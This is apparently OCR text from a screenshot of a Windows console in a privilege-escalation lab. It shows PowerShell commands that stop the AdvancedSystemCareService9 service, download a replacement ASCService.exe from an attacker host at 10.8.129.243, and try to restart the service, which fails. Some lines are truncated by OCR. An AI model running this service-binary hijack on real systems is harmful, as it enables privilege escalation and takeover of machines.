 C:\Windows\Temp>powershell -c "Stop-Service -Name 'AdvancedSystemCareService9' -Force"
powershell -c "Stop-Service -Name 'AdvancedSystemCareService9' -Force"
Stopping the service
C:\Windows\Temp>powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://10.8.129.243:8
rvice.exe')"
Transferring the File
powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://10.8.129.243:80/ASCService.exe
C:\Windows\Temp>powershell -c "Start-Service -Name 'AdvancedSystemCareService9'"
powershell -c "Start-Service -Name 'AdvancedSystemCareService9'"
Start-Service : Failed to start service 'Advanced SystemCare Service 9
(AdvancedSystemCareService9)'.
Starting the
service
At line:1 char:1
+ Start-Service -Name 'AdvancedSystemCareService9'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OpenError: (System.ServiceProcess.ServiceControl
ler:ServiceController) [Start-Service], ServiceCommandException
+ FullyQualifiedErrorId : StartServiceFailed,Microsoft.PowerShell.Commands
.StartServiceCommand